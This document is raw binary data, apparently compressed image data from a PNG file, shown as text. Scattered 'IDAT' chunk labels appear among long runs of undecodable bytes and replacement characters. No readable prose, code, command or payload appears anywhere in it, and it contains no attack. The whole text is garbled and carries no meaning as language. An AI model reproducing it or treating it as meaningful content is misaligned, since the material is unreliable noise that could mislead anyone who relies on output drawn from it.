VbI���p��e�v9(��⦃�lan4[s����_~�7��U}�����Me{������Su�2E6�&�m58t����%-�ܰ��.6!���R�÷Z=N�~T9;{[�R/#;~"ڞd�+-Tqf1<��|��a���F��Z�fc��-/, ���e�k0�2.?��ܓ�ǔ���#n���WHI�O�J�-(��(�Oj�G)�fSE���x ���`b���P{��}Ľ�oe}n�	s��|
E�v���`�$D=G�� MƦȽjD�ɬ̮�ZP/�N�)������eF����dݩ�����i��li�2�= ���F\g\.�fw���K؏����	�943-��0�\�*=7 u�����s�v-�b���F"h�s�#h���vSP�e<���Ҙ�#�s��]5����a����r;Ҿ��Ң�]V&��a��⢪�0SL��n��$־�Ki��;���{���113�����������,鏂����;.�Y���~@���ԓc��.�v�{vk�u���*L���C�׺�]�΃���4����̍6O��v�`��
����|>����i�/�Ⱈ����|>��3�@�eS�d2�]),�B!,����wu}=�ِ���#�����c�9���D��k�W�T<�/��ظ�I�`��{�I ����c,�+Ԕ43�U��ZTuw���V�I��e�UUH,^ #�����d1��[p��[6 �O���f�.g�=�OpϾB��koع\N�g����E'��5x���H�EQ�p>F����A7'�+2�]��~�A5����aV�"�@��h���I`l�WN�)FE9Z� w�Q<�vSJ5*��.�������l5�`���`�3=������b+��2�1���G��p��M�ԏ�nJ{c���3����_�i4Of��6퀡;�����x����E9nV|>@>&��$�Sk�>�P�����+�������d.�ٟ� v'����Y�䄷T3mH���w4{H�!����5���\[^q�g<�P#5�e{��,��8�}�LIݽN�+C����$x��Q��Ќ��8U��q�zx�0�F܉�G"<�2�*��ȯ"T�#�˿:��/gj������jxLzjf!piT�u�y�Οi�9�jV@ݙ���09��;���!�U�.����ϙ�w�ϙ%�9e���]�*׫�8<���&���y�c���쫙1��a^?U�(�����0t�t��xN�[I��LZwzfn.p��͖�$;�1����Y,���G��^��dZ��V��钸�?�!�_����f��ͬ�kH �-���hP�I�LH\Q|�6%����ƚ6��_,�Z�D��,�K�G�#�`���ɤ����Aij�ƒ��w�0���j~UOvԗ���������ҥs���΂�)#E����n�:-5�FG�l/Ms#fƅ�$I}�4� 2�|8�	�Ff
ir�y�F�Rc������tS�=�������}�����
�;�n�m�p��5��� ��0�]�ju�n�KoMC3�.2e\�n�5<u�9W������H��M�K���~�,����UT�rڕ�[SX�d�����U �˜�>���}���m��~�K�S����c�>0�j�ݴ���oF���7TX	�S�-�HdsaSoؙ�/N�q�5�T܍�ߝE��
X�jⰐlk�U�5��%�	\�$�0��9��hX�g��^��f���]�E�p�;��{���|�#�xW%Y��Lpo&uNǈ�@N���dI��Q�ɸt^i�tg��}����0�j�NC��`����?���U�"0܎�a�pkvѬ�J���A긏�lHu�	4p)'ڎh�)| K7ZU�a����e�3M37^<��c\���S��f)�ˢ�#��,㜎�nGcN9�.�O�7N�~��D�<����a�����R������is��������W?b2�yPt�,{���T֔�t��KK���,����U���>#sxL�����'����r��R@w��2N��Z
��=��\?�ظ���S�q�$���g~��f<m-���fe0�V��BjL����=�V+ɀ{~x��bSGGG�Z|T
��Xy�;8�2�7�:��Tw�#t�x�=�_��留+��Ж6��NMW�"�m�]i+��1�3D0c�v�;1��덭԰��`4�MfMmSV"X��v��� E�G
��C��/�w��{ǆ�M��r��10�?>�;�{�9��u�Ʀ�Y��*N���C�6��\#��cb~���?�����oyWUq��8茵[�@�o���K]\��BVD&zz����_���1�3xC���P�+Tܑ�ట�r���~�C�L���Lcf������3�/��z��6�1ˇ7����������h�1��M�M~f�61���hGD\�p��e<+%�ڳ902�zF�n��&�[��_+�a�4n�-������	탯6A��8us3m�+�ҥ��GZn�ܢ�H�},�b)}�3���'޿؋E,� ����y��t}�Iw�D��vw��	����f�����K�&�E��Xo�=�Gl���+;T�g�����l�3�����Z�xv˺���6�'y��[�rE�b�XG� `����k�`f�&C������ÝgԊ�z�+������od/��yɈ�L����r�{ ﯖ�4+2�܉���-�8�2�z��u̷�ks��_��<�3g�0�������ڶ��H~j�l�qK���~E'���3�!������F�8�YbT"�^O+2�+x�a^StY��3�0�Ψ�\���/��v�&�������ڗ+*0R}����9����2���������|��-����j��|��	�p�T��v�d��pmd�n��^��V�n���t�Fgù'l'PIp3 �[f��l�)�*�j<��^.sp���tC"BA����fg    IDAT�gD�"�ǭ����xC2�0�{T%F7�?��0����b�m�����p�&C~�r�M�����V㝕���}Fd��45�!��"����I�:k0��]#�Z�s��ʸ|�a��b1�\��;��X��r5���xt@��� �`��d��3_x���و��mWF��	v��1`f�����pG��G��ˊ����b`X�HI������>7����m0��8i'�߶*GX��oСK�Ɗi�f�8����u���\��~����V�Vf�ܬ@!�\3��cG#��$9�,��	������2����x��{����{:�?�����x��j4m)ׄ֊��P�1� |:/�Jࡂ�h�!]�Y@`֏��Y�-@��U���z�`�Г���i0Tй��G��s�~���;����,곹������xz��Zk{<�3cc���d�u�/v�ӕ
ӓ�F��QI���ɇ���àc��ݱ|��(�EKP�G:^�0��a��_�D^��?sS^����ZF9�>:��f} }T�q���H���9>UxI:Hz<�+����w^d5�-�p�ҤmpO� �0p5�{���x��g���7=G���{��־ˡy�pO>��L�h�ns��<^�rT{���c
����0)��n��ߺ�XԽgki!ѓ��/���[d����$�yW��u�(	CN��;��b �Q�ÐQ�^����f�4|P��V%W����Z����T�[�K�
u��
��,^���N��JNm��|����\�����?���i�;�����D_�-�G�:��r�	�y�vm���)���&lFbV�޳�i��y\]�3�W~��5O�U�VK� 1hih�������O<����o{���*�ӓ�Z�ew2_�����=/a�p1������H@'i3��e�`�Ru=���9�r��?���Q�`��ߣ�咾���j��;̩/��Jn�LS`� ϕn�xc�u�<iq���j�N�UM�F�����w��i뾾�Hܾo�j7?���v_: T޻�چ^�N'j�r�k��:`ӿ���Sw!@�Ghs�B����wز�r2���4.�g����kw�e<m;�bG����ի����$�^�3�Qx�d(���V�L-���?�$��q'�cK��ӑ��E�j����R�7��U�b���W���`�5�� �����������E�wnh��g{����f�'wwA��އ�{��p]G��H2N%�!�L�BA�q���+V*���s7�U��F�]j�30L��1>�&Q��J;�|��oZ���eA���ϥ����ƝN���Y�O��T�� ,�$���'�i)M[@��VJ�z��pwW��fʀ������O�}s����-��4R�n|��W�����@ŭ�4�R��b�Z��>Sb���(3hWmz���^��A���<v�P.��$_�����rP!9�6�X$4�vW�Pq5q�#�카V����i��_2�U�wo"�a�Ij��?ߡ���su9MW��I��f�[��j�Vu����
�����F|�1#���X����Fq�ZyX[Z�y[.��u�ހt��SSy������1�:0��Ѧ ��UDU&!E̚��ib���0Q�1���JQ| �?�т�6]8����o//;g��p3}�9vl,����� @^*]]鹹����;p��N$�E⍡�sG}d��@#|���U5�𼤪����6uц��=�KZy�8�Ҿn;wB ��\��6;��>� �\*ꡬ�ˊ[ﶩA� �k��BX�df���e�eUAX+�������i"�����Yis�Urf\/��wYS�f�i��3�-#��^em#��X��K�PӴێ�1ڄ]6'�K��\M��x`��}p��}>�����VZ��u���������X�(0&�lY����:�^NV*r֎w^�~u��NE�n�^* �8��zϡ����3YjRS�N{�1_a�`��u=��Ǭ��+-I��1M���������j64a�RSs���` �S��2/��d�j5)ꪆ�����[х��63 �fO����י�������-��p��L�&��AG�;:�>Ŗ�z]�y����3$jp�$�L�ӅBY�r�������?�N�m39���K�MU��ȿ�nx�/�IT{�|�L��B.�������m5S�m�'��kN�6Ha��n��A�_��ᇗ��W4���=Z�X&-������IO�������sy#�m�.F�]%�]�7�A�򬑡��y>WF3�
�!�Ѯ���jJ�݊���I�Dֿ�ـ�
�<�i��yl�=v��|vl�]2Q]U��a�����Voc�Z����}�Nה���9��,�\��9�+iA��L�`P?8�z�o������@��Ț�8��^�ޭJt]��R!�^F�����d"�ǲ�f�����Hg�o؆�c����P7%Fy��1���O�x�x���鷟�R�_�����[��n�1��a��Y�	���j����۩`ְ����I�A����__x���.��=R�A?�MtZ:����7-���޿��n �y{�%(�4?���Bi!��"��E!b�:EX1J�h�%�Y|�/���H,�z�0!��0J��)���������Wc��d��L{+���O�]/�n�2[�5�����y]��66��ӻ�1i����D�d��X�Xuyr�{����OQP��U�c3���5[�RiƲ�w(`_$܁�P~W�pἔf)T&s��ַ[eG�NS�5<1�6���m������~���y�tH�~s�ֈ����.�|�{�i��qB.���CU<5��_g{�Ei]{ޟ[_x'�� ���˦�ΣҞ�2�r�b����Z�YX�t�<0�ǣ�ݔ,i(Ud���B�j>���Az(*�[��ibQ����~�}`�_�#jNȥ1�/�����JJԼ��PuǺ�w�����a��g����5�v��x��F>��"�>U��0���`�f������-���vx�{s�gc�Ŋ�,�f�G[Km���d�[���<���q��Μy��ww��
^k$�ڑhV$D7��I���w�#%�yU��{��ѣ����p�Z,���&l�etz[w��z���d\e���˷T��kj6q��U'�l�`�x) [���x�V���pL�e6Й����� �^�k��1h:>�ԅ=2q��%�L��l]��b�2g�t��cG~������i�a\���]���B\,Ór5��S�������E0� "F�pN�Q�]!���+Q�"�ŝ�n��!�~��l�]��Y� k\���\���6ep\�˳�6Z���tL��c�o���➨q��b�o(f���)~:<pܰ���5D]lU�'��`��ެ\��ݳ��n���X�eu�c��`�n&3�Ig���>�9�E���ڰe1-����B�6O���%dQ�c�+"��3��5������ۓ˵�|8���M�n��2
N��4w\��l7n(6�˭xF�kwX���>���e4�嵕7����{#����4�|�U���W�A=��e�s��������(f��\uk|�q(s7�p�3�L�W��P�����hx�,��Ǥ�
����/���}��߅�1�T[^U-D90��=���tw��z=�z�*�V�,�h7�
.	N)J)x��l�pR+���M�r���
���nջf�cAc��Xl6<�t�5�
�|08'_���q��=�,R�N8���̣�g2� b��x�B���m�O�}Rh/�{��"tf��Q�C�E%<�a�>������TCX���í����sF��4�M�'_�_��i�P�|����S�D�z����Q���D��|~:���/f���#�)XaL�j��J���p��W��u2+�`ݣh�5�h��F�̷�;X]�޽L:���8T|. �����LZ��Ɋ#;�� ��8�ap�s8�?ni! ��y��~S�3��eH73�\q���{<~���ȑ/w_�!�3���d��&��p����	_��c��; ⥞~>h�i�g�/Ryd��rtkp�L����H�����������1�_\��y43�(b�4Ru�1��y,6r�.��}bN'���q(k�1��%@=��D��G1Q��������<���Y����͏�e��5����!��%��3�Ix1��Kl��')�w��2Ԝ��)�5|k�#����G��c'��ܺ1��W�/��d��53�R�rtz ���x�d�q˼��K2-��G2��X&V�T����G���8;�b�X�M��B��@�V��g �8�Y뎇�)4�غ��ݯ��pg����!� �r��y6�tx� Vt��5���7��5�P�s�;1���DO�,��<k(u@�hd�y����Xܠ;��IsŲ�4��u��c��5������͉�����:��Dt�ָ���m;�`_��o�q�7cS��[t"9�+����~ڸ�8�)a�!�;Y�l�*�j��'.�'n���bk �W�&���� ��؊ච	8E$`�(Z,-k�(Xb�yB��<	�"���/{ιc�@�8��036`>�{��׹Q��Y[[[_��e>��Lw�8z������U�ekyǡ���ڷo���w�
�2�J�G�=�kc��~��w�`h��N��k��6�|���L��Քx�6NC?����&��l�l��mю�so�p��_�|s��^~���c�n*�;�Z�G#ᚐJ	�Pj`����)AJL*8�>,!�㩁�x8o�{��;5-���ƙ����e<>ܳ��r.��R�ޝ=3x�/�~�s����KKKA��������8�/ �`������@�e�,��BO���U��XЖ&�.����!�O��ѐ���ȴsd����3�&y��/����Á˗�b�ess����(&�������̰N�����7�wrf�������L�M� �Euq!��b����x�\�Օ-���`Sx���{��cO�k��;�t��sáPrN��E�����~r1�Ǐ�����֣f���*�;��/�����
O�Uܗ��ָM�[�?�MҸ�|r+z`7}��8C�y~h��*i4�#ʦR>Iù#�8z��{H�� ��-��1:���x<+�B�iM@�!�S}�*�^��aax�@l�6�I��#�Uρu\8en4�zC���f�����Y�y`p�s��o��S]`� w����(+��Z���@���F�8r<wW�Fz]�Ү��p��x�>�_hi�����{��TX'���6ǅy�VK����w�l�C�u��I7�(��S ����%g*z>�F2���XWV�;^���U�J{o��oX�+���~�Ì^�g_��8(D��s��p7uP ��n����
V�����of�x���D���W���=5g_��G���^om��f�v�����?m�<�������3g��8�3� 7�M)B�x �C)��cĝ ǒ��5��T��d6{GU�P���O�mKj$��)�]��F��xw��R2a➜"�0���JN���yO&�%@#����G	px���@iD�y#j�<q�#;�W���%�Ł!�����.|U� o0��߃%G�1c�L�ӛc�XͯEK�F�6~N$��YZ�V��7����ʊ
z�P��Mu'��+�̒�.tu��������(���8��;ʠo#�`��;���ᠵV��UU�wX,��}mm���3��)=�b�/#�����$kZw�?Yw�� ��]w�a),u�e��ۯ5��B �m?�s5=�np�T��	`7�
[�t��i����?p��ŏ/R�w�i��^Ɲ�I��Nbi�I����'���Sj`M��>2.>��Jv�d��1����]���,�f^��<]�=�p����03Ur�p�%�'���BWr�dL��;��<�1��w�s<�	^��9wA��X��MPL�'5�����p��7q�z��)o0��c��톲��u�;p�[�x�Z�-�C}���b�b-���sԴ�ᡓ���pՌh��+�3����!,�67�wLȠ�#���V|a� �+�^�vs�q�ivffvf�#�"5S�s��L���`�O;��t6:�Hü��͙�d�O� �R��y�p�Xt�N�H�"��~�Ɔ�\4���y༾�/���f擅D�wx�J�qOJ��$�N��#eܝ��S		lʈO����B��,wl�R��P��7M+�yR�-�
>�^h�b��Ȳ`��nlM"�y��Z	n���d	p�M�c�2�k��=���	����84�+�hW4�rO�������E��X�ў��~�6�8�z)كս�7���A��v�n1q���r����?��@�giJmKˉ�y�s.@����雕���X��̀�Vh�77)�ƞv��z=?��q�w��P�U�U���LQ�0�����,�����1�B�r�v_9q��=q��>o�	��z���N�O���nh�א{o*rf����//}y�ҥ/v��|�*�;��-܅�,v2�h�s��f��	$ Uɢ+�֟�ם�4��+�7��2��OH�&�I;�smHʜ��.7Vq(�Tw8����U��q��M/�.C:��2�)j�=@��h[�C���eew�jd3(~'��)��ˮ���(*;/s�LN�v�(5K^�a�U������Pݺ~�)���[�4kp�}Ď�vT�5Ao��: ي�����ƍGx]��ʀ�Y��0�Yy�[���a�{��1��v���jG�q�J��g۾J�{�B�x	�u�I |�"���U�r�k;z����x�
�\X�� t+��FX
c��P�od��*=1>~���f����d~�t3f[��Ɛ�9iꜹ��1I�ౕῼ�_�cӂ0��O�����2nz�rt4�F�Xr�CC��~�@�5���k�EV���4y���WkK[fqw��#��2��V:b�x<�IMU-�#�J��.?��l�Xĝ���S�1fm'���u���޲�z/*�%?y�w�v_�x��n�$�+oިu(��K�Y��H�	�� ;Ġca�̤�mS�����~������6~7���"�m�+��ϛ@�'�Ν���:���^}�q}U}�zuW�V#�"���pkzLGcc®�0�r�~]l!ܹp����v~?m\YoHܔt�d)�D�J�*�V[e�2%؃������cr:�]c;&���8�&2r�XPE��H ;�T�4BZ���>P	?�˾Dڿf�9w�c#5��r%��1�{�9��sz���^�4��^_,�W%�n�:%�L��H��)����s�L;^O�i�i�=�2����G8�(�Stj�Z��?_r�]��k��0q�h�b-��g[�_TG!�Ʃ��4p���=�9
�O��;S��L~gjG������,8���x!*(2�n��h����;���i`�Q��MnM��:���0�#�y�tl�2��2��B
+=�1��2�'Z[[�;@�_5poX3�� �?���W��p�ug��#bC���}҃�*c���Յ{��ר��hϏ����Pw��ŏ]����[ۛ��p�ep���\}M���j�,	3U�r���k���F���M̡E܏���{�)0�wt#��w<��hU�~'�f���?���so\\��Ό�Z$r-.�@��/)Z���w�(hYPr�%Yb��u�ڊ�w-�����Ͽ�k�ݦxm�{$#��8�m*�L6E"-ܓ�������̘�=J��f�,�n|����pp$�!�t_
��^��]����2�f�h#欠c���q�e��P�10���Ԏ|���Tۛ��b���n��N4`�2�J�u��l�lw�=��~�m�����hB�UYU/�\��؇�!�{pW�A�͋�݃ݮ��'���������;�*}s�m��ͬF-/ݗ��Fz,�3VJ��d�`�*�]�{��q���(Gф�q3��R�J�������U�N���E��b�x/ԍ�dJQ�����
xa�����6h�(;p<@	�6~G�k�?(���i]�j�U����x�Z��/���    IDAT�(�:�x<�L��̑���M5"�x7-�e��[��8�ܱ�iҍ���=�H��p�j1��e���Ja7C���-�Y�
8�t3�A�;�;�{Rny�.b@����gD�����v?����E���jk�����Ⱥe��.=/X6:.7���T�lc��+�{{{��^�G��0����?�e�3�]��������v�I��ʂ�i"V+W7�ΰ��%�e�](\/�4\�;-dT��G9���&�<<�r@��9N��\���_� 㝬��y�Rc9)�1B��=r�2�{ƣ��EF:,��Xu��]G{�*6*FX�g6�g[gg�����*�g���'3Gᮾw��i�}G.��$cD,��"�vMd��->�g÷���t��t��ꀰ�g	��B޲u0�1M�:/�<n��ef��L��o���<�pg���/�ݎM�obYk�Y%B�I�]T|lZ��Gv_�"ӥR��!����l6��T�ӘƾۣH������~��`GU�+}6f�����׶le�꜍�B��W���eU��LJO��>�kx���e��/-��3�p�o�s�d��p���(��i��8��ޭ����Mu��h�$O|>�D�E�A�3u��Aq� '�9�l��{eM����"v?��v��@8<�-��'O.���vtRg��g�ӌ{�H�f�hQw*��=�N<(H��\J6b� �O5{�X5.�R����k�a�u,�C	���u��>8��6|�+&�]̚�2KY(�����~�Rh�4~�
I~�G��-�KR��k����L���uazbo�z̓$��<�G!w{:c��)}� ��uJ؍��8�Ǵ�ND��l/�hYǫ+J�qq�z�`�[�X��*�d�[	�S)\��P���{:=����#9nS�3�4�s|�a�慄��|s��8.�B��y�b�L%˨��;�S�#��?~�d��$M���Ś,)k5�-y�x4����L�=��&#f1�$^	��u�2,�^��~�U��b>d��[b����dER�^tg��P;�w��U���mZe�EU�p.
\�V˖�b3�+������v%���e\�����G�ss[6Ѧn�8������$��A�wΜ�w�{Ì�-����Q�s�T	�q�u��J��%���]^�U0A���i$���qOg�/�@.:��)H����L��ȅW8[V�0����k�$-�)kFɢť'��8i���?`O�������P�Y��������K�����f�\�G�����1��c5u�׭�K���psH�f�Ǒ$t'�O��Y�m�u/L{�ڐ�) ��NQ�|�z�f{jNLJd�U������l	����u���Yߊ����Ý��C{��?[�[��Lk3Ң�y���p[�����-�^�l�t���ilQS�}�f�鉉i26s�|��}@�n��6O�/m�m�Q��2v�$<l`�8ǜ�ۏpW�}I��!��}����E����PN)Y�x
�	���*�|���"�ںj���� �K0_lk���ڼ."�0D��19_��K)�����|�(�;}�ڼ-��$�5y���><<m���"�O,�n�SX�C�
�v&*5s�b�b���Lm{R����]ZL*M8b�L�J�lq�0|>7�Cܜ�"�h�5����ͯ�O��i�我ؐ7��:dc���s���zUI�n$0�@Q5���S��qq퐛�ϼ��;sV�=�V��W�9��y�}u��8��߿)������J-t 6h������ޞ���~���с�����������N#�s��j�9�4��B~a,��d�Ǭ��n�����ptI��x׶�����/qg��T��q�^,�:8,�d2�L����޻��vc�C��P�-)t�S��&
+i�@��E!�`M �Ʋ�Kc2:�����˞s���o0{~�7���|�y{�1�f��n���O��x�:Sw�c�~��Q����7�natG}81u�J0��欂b�ڢ�(��;ӈw�el	���I���[v����R�}���K�TR�n_h�;�w?y]�����D��Pmg�p)(����͊K��@`N�N:}.����21177w�bB��#��'$%*�Tf��v/�235���{�ŻA͍����F��n"��~�d����o�3�-�F�{)��.�fj���ԗk����z̤ٞ���/��[�𶧜�l诏 ��::����]��.yo� �?��|��O/�K�榹II����+v�QhZ�q�n�lx����IݱU/����u}O�\Z�}�v���Ļc��KO��Nw ��\��XBH��=W��p����݆���2�`b�{ZnPpog<���a7$&���	��G��{��q�TY���)���@%��P�V�l���I��X�s����f�jM.4�Q�;lUo6��>	1II,xn��X&�� g���ݛ�?{I�;a�و�>��ŧ5�����%��\�X��;�a�������n̰��=k�f�kb��1�ǽ�m<2-�}��C��Ԓ�L����\�w�u��������Qb]�.l|l������\K��_ꚺ��'%��:5�.�Z�U�ٱ6��٧�G[q���*�髃=-������0�5��	Fx�E��v����A(Hλ�9�ʿU�=h=�{��B3戲um��#�����2{�j������qw����ao��I]wX�vǹ��1O)4ܹ�v!�X����:+��ZF�8˩�?�O��&W�lU	�=�`�Uo+�;�խ;jX���lI\S�����_?}10�X�%������� y2.ƷE�(�����ZT�r�� ��p���|4�o>�"��_��Eӓ�]���C��	�֠��ąbf��,�w�*6�6M��MJ�xm�o�t����+����Y�;�f����ȉ+í����)s��k*�l����c�@"ȻŘ��C��h_ƴ� ��山��uǼLV���t�X����*���55�k��X�SwD���5�B�%|v\*���F��ԥE��'�>�����{��p2�=뫞��Ֆ�{�����ƛ^_UU����2�/��_���u �C����oY��۰佶����[���ڇ����}vaA2��K��"�.I����ॢ��8�YҪ�k�cY����1���x�[��8�]HN������]j�Īm2�n���p�-I�8��޷��CG�*�A��{]�'3�4NĎ��T�(�,��tU�$��Բ9��{v3<33�����ОCg9�����(���}9��@i�f�[==�,R����t�ʂ
�����:���->𣰤�C�u�Uc?T]1�:�K����jKwW�z�V[0��SӑH���B��j�^mEqq���i89߁:���d�so|�=�.��Ț;��m=�yZ�[�F�OK(������{�;�%by	,I��W򘶃3���a߇�˚jCg'nM�9����t펇?�V�uL�/NO��̜K���!��#>�o$�"��V�YAh�pKK
��×�y�	pWpx�a�:�Z���Y�i]���$��͇�����%b9Et�K_F�1vY1�����e��6�T�Uy�zW�p�ߵd���2���Ґ�
���cE��+� +/�����R���������������I�Av��mx����\RR������3�1T����hT�kv�j:�5�G[���Q�����&J{�l�� �yI�w��5/s�fǀW�`6f���5�%pЙ�\�d�S����<�Q;v`_9�փ��_\�A�yѾ���\�h5�=#/������j 4���B0���CW�T�F�Bg�_2y6)�b�φ�_)nL?� F�Y��Y�=4
{�-�tB(Ǽ��mu��������2��M�;P��b��QF5�7�����zBycc��Ym^]Gԛ�a�}Mg�SUU�`?�J�L�-�TB���T���m�謁��3m�ڢ&ƭrm�a��a)�im严�q�"�BR��e2v)9~����mDY�����>6>�OC{�����N9���gCjύ�u'�b'':[�W7���'.�y�~��x���{E��L��I\qXm���^m��n��o6c��NWA;D=�h<�:�J;6���F���>�Ag�&��"�{��?��;6`Ƈ(	�S:hm��Ө'!��2}}}�ęf�NQ_7�[ɚ�|U�~_�k`�� �?�̠�g�ސr�l�/�vE�X�EQjǖzc���t��t_��K�G��EhU;���woZN�']�//f�L�KjE(;|h|�S�(�Faxe�grϧѵ�}���&$\�O��45~�Ca�Iy��Ģ�V�S*_Uw���c����Ooo�|���Al�����k�mg �g�!�����V�x/��Ղ��O��b6��fX2�ul)�_D+- �Sj�ɯ���Α#?�����������]KD�MtU5;��/���O������ �����������3^�mT��R��L�׫��X��UX;t���Cmw��D���|3ɽ����Xϭ,����o�(���^8t���%�᮪;��� �)*��u]RM��۞��3����F)����|��X.
�'C1���:&4|:ĽL�`j��2�S�r����������4�fq�r�rGzW��N�[�
��1]�T���2h�0`H��C2;L�`X	�Ip��P�Y��3ac|#�LfA�&��w��o�s�}n{آ�hɞO[��V�=��>�9�7$wZ)��޽#.A�s;�p�UJ.��V������zw*�vW��x�G=�$�Ⓘ����S?,�X�8��P7ɲ�@_<g����-o��ͩ��5mN���y�s��;�>�J=�'x�z�9:��x�g?��E�m���y*���S�~��e}��<�-]���67���wu�wź&�N�������|d�J��t����Ź��n/�cr_ 0�wv��+.�o�!myc��N:����dJӊ~��;��NfA��sߏ��h���C<��*�~?���%�%�ء+��a��a3X�Z�����r�6�͢�uK�./��r?�c��?;�^�>I젢�ZI��	�m�W-@��R���:��~������%q�5������5�ON��vz���vi����-���# x����8����_H�
$�����<g��
�maYӀ�$�,b##�r�2ȯ��*��l`����A�\��K�-x3B��è`���R�Q�|zٵY�����1P��n�ו�����Ƽv��4����Yg���i�.��oi��C�?��
:ĭt�BN@r��f��f3-�X��R����з�핌��W�s��辮]���]��]k��;L?���)�9�n"��V׏������;�k�k1<���_��[���Q�ys����Q��g?-c�qc~b��'��dR���Un�޼�o���XѴ�}�`�^_)�:�R��<��2>1?���xݩ͢¶p��j��]]�t4�����]��f���1��������x���jRr��[�Px�nlFKI���z �PZ.7")`y��������h��|,�=8:�z	NG��s)��r�/!|YI�9m���v}s���{����əəM��\_���s��w�<F�*���\*x����e�M��d�M>��{W �8�qܔ�YM���t]ȵ��ݩo�ۡE�?�mt��yO}�v�::C�v��zt�tP�لO?�6S���rZ�Z̕5~��������=�$��EF*��0���ۑpé�f9Դ�{ v[�-�)G��̙/,%�����L�w�����P\�A�.BZv?�,z�H�<A�����;��J�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a������5�$�B\l���#�9_<6�]`�蒓�4EWl�=Ŭ�8ʊ��0�$�7D�E��S̚���UC_͊)�-+0V̚�Ts��k3d�b�.z(>��3�6����5��q������iԬub�]|�&�V����b�\tf�#���5�[���4�]�ĊYs�h΃$9�t_
g������#=Ŭ�h�.""}�μW6���<�~|���)c���+kֺ'��ƕ��}٩�S��u��f�X��0�eƈ$�㭮.7RT{=J:4���4�{���i�;Z9D'��,�,z����)�kCt�˚�K��.�ʊYsa4�-͜bA�BU�U�B�����="\.���U+*�#�̊�M�p��X1k.���ظ:U�|���82�ŭ4�i}9W�� +f͇�9om�[��v�M�,y���B@4 ��P��Os�T����ύu'�\8Q�q�ld�Wʊkҡ*������w���]r��Aۃ���l-v����i�ּ�,F�~���ᨼ�#��H�?�4=�����RߕW�u�:���u�Z[�椮Q:�S���h,k%�E4:8:�j�(��]in(�r������˗����ھ����͛7�;E�9>���P�@Yya�yW��`����wo.a{\8n5�����K����vW��Ɨnx��_�OF�^Um�/Ŋ"銯�늧F���f�5z'����CW���e{��f[������D$�L$��xb����������������]4{Z��MCcp���+�k���w��޻�<Xd�G���P<�0<I������e�Re^����aɠ�[C�,��EX���X�T�`u2z���������Xtt�bwF1�ӌh<�V��M�̙�֫�U��UUݫ�H�D<�ѽ9�������V��zK+g4�8P�d�q���D&���򳳚�sk޿v�ہ�J��l2W:eo�D!U�0�W
	���5�?~�����j����o�
V�WUȍu!JMr����Qq�GW<�3�$z�Uw��歱,���[��;*�:i�L��Q�2r�r?/���o	��/��65E�ͭ�M��8�=�lt�?���+�?~P�P�V�n|�Gnρi�64>>N��0��v{�gw�^̃��Y�լv����]�,� &��S�?��CR�)�y6Z�^�� xL���>ԏ������5��:�=N����#{T\��⁁��x0�ܺ��[�{,�������u���s����ܹo����5����u������\lnj���O�&����Hb5�|�q�LX�̉�m�ޛ]�7�������Ϟ<yFv�Vέ����qS�����k��7��3Fg�j�^��-j{/�!�ò�����r;D�lv���8ZU�4�Ծd,`����_�����(r�0�
���'��t����kZZj��0p޺=*���'U4;�^)[�B��[�{z
%��L�	����z����###}}?����x_�9[���K/.���pi�"��x��H$���'�X�7mt_�&�!���_�neU~���7�Ï��aH2O4��fl��?}��6����	�̘V���W����`�y���+xo&�YV�r����X8�ʄZKO�=h��I��+z�8�h4���f'��~���k|�����}(����x��U98y�{���3�lS< ��G�����]a�I�K<v��6�,[Ԏµ��N]O��2�"�ő�2�]�]�@d�T��Jl�e��!�V�ݤ�yY�R�R�Fj���s��4D�%w�3�a�{�w�y�_P`v��������#�Ӏ�����/�,m��y�����Y�T>�$I*�vH�kN�V�=�lY� ����	���J�G�G�c�z񁩭,fg�������e�=��-y��`��|�0��tvA������ݻ�Y�sȸ|�ҡ����Mn9�y�����,0^���RΡ�G66�F�i*�:}��������^[U�{�۔�����ߔ���yl�Ա>*=f�[͔w;�ne+�4���1J{-x���� *�U�n5��%���c�y�O���"~�(�������ގxu��r���=`f�~�\��Y6����J��`���03�o�1[7 ��>�[{	�����Ų��Q~K��A��g�g��m$�
�6��@|�    IDATj��[D5~��ƘM�@d*o�(P���03����|�>5�����Ѐ�ַzP�)�CC
�
��I��fq�?_��un�Nx8�ڴf;�{���
�Ƴ��u0�hC�`���-����EY�
|�j�15�t�����%�ݙwZ��;1weO��Fy)*]��Pn���A׳~?mj*�p�S�#�PD��$\���&}��2�d-6�r�����h�*��cn��Nx ���:u$��Q���N�ߛ�{��4f�K���	��
,+|���}7n�|
�t���9>��	l���L̐��C�
܈��|$_�e�}��@��X�vo��-{��p�O+N���Q�c#n��M���2�5�U�o������&�����~܉��~�ʙ�� ��Gy�bqM�4!�B��` ��j��52ů�g�l�����t/���)W�Qf!�X$�1r���?w�pܟT�O,�|>���Hx�5�W�_����a���ɒN�=���i�9J���l��휵$ތ+S�8�O,{��̥Z|\����\(�C��CF����gu"���篯)r�p�V!j�"��nY��v+CZ��)=�%bp���J5Fa�3e �@��~��	�bu��O�����Ý`-���	�^���.	qt�[�6���;��(�Q�/����;�;փ��l$�W����CU�ELGBɧ@u�����e�2��3$1ɟ�*�A�1�k�SOc ^�����l.���Ǔ>s+�k�����'�P���y7���>��3��K�رT�woUKOQ�ω�����Bo�\;�Y��L_���qh��k�`��>�`[=W����#f�0bӘ���)�O��3�:hnRiW�ьݳj� �{3�VA��N���`e���7��ꊴ��K���bHrA�>�,�>U?�x�<�I+P�f��d�#trH�����$w���L��姸a���5m��I }t�O&��J�B�_Ƹ�eTO��Q�Owۉuy?�x���ƈ�I������'Tʟ6B�j�,��!+��d���u17���l�̀-��O�d:����y�0��#�݋	�[��X�zM���EL�. ���2מJ
